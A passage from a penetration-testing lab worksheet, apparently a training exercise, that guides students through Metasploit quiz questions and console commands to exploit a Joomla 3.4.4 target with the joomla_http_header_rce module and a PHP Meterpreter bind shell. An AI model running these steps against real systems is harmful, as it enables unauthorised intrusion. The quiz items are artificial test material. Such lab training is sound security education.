 4. What version of Joomla is running on the target?
3.4.4
Objective: Gain an interactive Meterpreter session on the target.
5. Use the info command against the modules you located in the earlier search to locate exploits that
may work against the targeted version of Joomla.
msf auxiliary(joomla_version) > info Matching_Module_Name
6. Which of the following exploits is likely to work against the target version of Joomla?
joomla_http_header_rce
joomla_akeeba_unserialize
joomla_comfields_sqli_rce
joomla_comjce_imgmanager
7. Use the proper exploit and view the available payloads that work with that module.
msf auxiliary(joomla_version) > use
exploit/multi/http/joomla_http_header_rce
msf exploit(joomla_http_header_rce) > show payloads
8. Which payload platform works with this module?
Php
Linux
Python
Ruby
Perl
9. Set up the exploit with the correct payload for the direction of traffic and exploit the target system.
msf exploit(joomla_http_header_rce) > set PAYLOAD php/meterpreter/bind_tcp
msf exploit(joomla_http_header_rce) > set RHOST 172.16.15.15
msf exploit(joomla_http_header_rce) > set LPORT RHP
msf exploit(joomla_http_header_rce) > options
msf exploit(joomla_http_header_rce) > run
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services